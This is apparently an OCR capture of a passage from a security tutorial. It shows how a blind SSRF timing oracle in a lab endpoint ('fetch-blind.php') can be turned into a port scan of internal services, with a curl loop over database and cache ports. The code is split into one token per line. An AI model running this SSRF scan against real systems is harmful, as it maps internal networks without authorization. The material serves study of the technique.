
real-world test.
Port scanning via blind SSRF
The timing oracle is not limited to "is this host alive".
The same script with the port iterated gives me a
port scan from the vulnerable server's perspective:
COPY
BASH
for
 port 
in
 22
 80
 443
 3306
 5432
 6379
 11211
27017
; 
do
    t
=
$(
curl
 -s
 -o
 /dev/null
 -w
 '%{time_total}'
\
      "http://localhost:8082/fetch-blind.php?
url=http://ssrf-basic-internal:
$port
/"
)
    echo
 "
$t
  ssrf-basic-internal:
$port
"
done